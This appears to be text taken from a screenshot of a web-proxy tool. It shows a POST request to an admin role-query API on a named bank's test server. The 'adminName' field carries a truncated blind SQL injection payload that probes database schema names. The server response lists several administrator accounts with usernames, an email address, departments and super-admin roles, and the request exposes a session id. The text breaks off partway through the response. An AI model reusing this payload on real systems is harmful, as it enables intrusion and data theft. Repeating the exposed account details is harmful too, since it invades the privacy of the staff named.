 发送
取消
<
>
目标: http://uat.ls.cbibank.com
?
请求
Raw
Params
Headers
Hex
1 POST http://uat.ls.cbibank.com/oauth-app/api/admin/auth/admin-role-query
2 Origin: http://uat.ls.cbibank.com
3 Content-Length: 252
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Accept-Encoding: gzip, deflate
6 Host: uat.ls.cbibank.com
7 Accept: application/json, text/plain, */*
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
9 Connection: close
10 Referer: http://uat.ls.cbibank.com/
11 x-session-id: 0f6b88e9-e4fa-413c-82cf-8f0203eb908d
12 Content-Type: application/json;charset=UTF-8
13
14 {
"adminName":"y%' AND ORD(MID((SELECT IFNULL(CAST(schema_name AS NCHAR),
"roleName":"超级",
"roleId":"",
"pageNo":1,
"pageSize":10
}
响应
Raw
Headers
Hex
1 HTTP/1.1 200
2 Connection: close
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 12 Mar 2021 07:12:10 GMT
5 Server: openresty/1.13.6.2
6 Content-Length: 1894
7
8 {
"code":"SUCCESS",
"msg":"",
"data":{
"total":8,
"list":[
{
"adminId":"12",
"userName":"yxp",
"createTime":"2019-08-22 16:57:42",
"roles":[
{
"roleId":"1",
"description":"超级管理员"
}
],
"email":"yangxiaoping@new4g.cn",
"deptId":138,
"deptName":"技术二部"
},
{
"adminId":"98",
"userName":"guoyingjie",
"createTime":"2020-09-03 16:39:54",
"roles":[
{
"roleId":"1",
"description":"超级管理员"
}
],